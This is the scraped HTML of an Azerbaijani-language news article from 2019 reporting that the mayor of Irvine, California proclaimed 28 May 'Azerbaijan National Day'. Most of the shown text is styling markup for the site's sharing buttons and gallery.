<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9638" class="post-9638 post type-post status-publish format-standard has-post-thumbnail category-dunya category-manset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/dunya/">Dünya</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ABŞ-ın Örvayn şəhərində mayın 28-i “Azərbaycan Milli Günü” elan edilib</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-13T10:19:22+04:00" >13 May 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-scaled.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-696x391.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-696x391.jpg 696w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-300x169.jpg 300w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-1024x575.jpg 1024w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-768x432.jpg 768w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-1536x863.jpg 1536w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-2048x1151.jpg 2048w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-1068x600.jpg 1068w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-1920x1079.jpg 1920w, https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-748x420.jpg 748w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="d52ffa95-5e0e-4729-b0ec-1f424b9ead63"/></a></div>            </div>

            <div class="short-news-text short-news-text__content">
<div class="post-text">
<p>ABŞ-ın Kaliforniya ştatının Örvayn şəhəri 28 may tarixini “Azərbaycan Milli Günü” elan edib.</p>
<p>Azərbaycanın Los-Ancelesdəki Baş Konsulluğundan &#8220;Report&#8221;a verilən məlumata görə, bununla bağlı şəhər meri <strong>Kristina Shea </strong>(Christina Shea) tərəfindən müvafiq bəyannamə imzalanıb.</p>
<p>Azərbaycanın Los-Ancelesdəki Baş Konsulluğuna göndərilən bəyannamədə azərbaycanlı-amerikalıların şəhərin sosial və iqtisadi həyatına əvəzolunmaz töhfələr verməkdə davam etdiyi bildirilib.</p>
<p>Bəyannamədə azərbaycanlı-amerikalıların güclü ailə bağları, ictimai dəstək və zəngin mədəni irsi vasitəsilə ABŞ-da daha da güclənərək inkişaf etdiyi qeyd olunub.</p>
<p>Sənəddə bütün dünyada yaşayan azərbaycanlıların 28 may tarixini Azərbaycanın Milli Günü kimi bayram etdiyi vurğulanaraq, Şəhər Şurasının Örvaynda yaşayan azərbaycanlı-amerikalı icmasının dəyərli töhfələrini təqdir etdiyi diqqətə çatdırılıb.</p>
<p>Bəyannamənin sonunda Örvayn Şəhər Şurası tərəfindən 28 may tarixi sözügedən şəhərdə “Azərbaycan Milli Günü” elan edilib.</p>
</div>
</div>
<div id="gallery" class="Gallery_default camera_wrap camera_azure_skin">
<div class="camera_fakehover">
<div class="camera_target">
<div class="cameraCont">
<div class="cameraSlide cameraSlide_0 cameracurrent"><img fetchpriority="high" decoding="async" class="imgLoaded" src="https://report.az/storage/news/333075f8d0aeab8633b4b92fae933039/c9b92bff-9311-4d54-b55e-101c2dd90031_640.jpg" width="281" height="427" data-alignment="" data-portrait="" /></p>
<div class="camerarelative"></div>
</div>
</div>
</div>
<div class="camera_target_content">
<div class="cameraContents">
<div class="cameraContent cameracurrent"></div>
</div>
</div>
<div class="camera_pie"></div>
</div>
<div>
<div class="camera_thumbs">
<div>
<div class="camera_command_wrap">
<div class="camera_thumbs_cont">
<div></div>
</div>
</div>
</div>
</div>
</div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text 